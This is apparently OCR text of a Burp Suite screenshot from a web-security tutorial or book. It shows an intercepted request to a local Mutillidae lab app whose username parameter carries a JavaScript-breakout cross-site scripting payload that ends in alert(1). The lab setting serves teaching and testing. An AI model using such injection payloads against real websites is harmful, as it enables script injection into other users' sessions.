 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.3 - second_edition...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Se
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.29.128:80
Forward Drop Intercept i... Action Open bro... Comment this item HTTP/
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=password-generator.php&username=canary";}catch(e){}alert(1);try{a="
HTTP/1.1
2 Host: 192.168.29.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.29.128/mutillidae/index.php?page=html5-storage.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
10 Cookie: showhints=1; security_level=0; PHPSESSID=v2iieab3vvghsnjnen08rrfrg5; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
11 Connection: close
12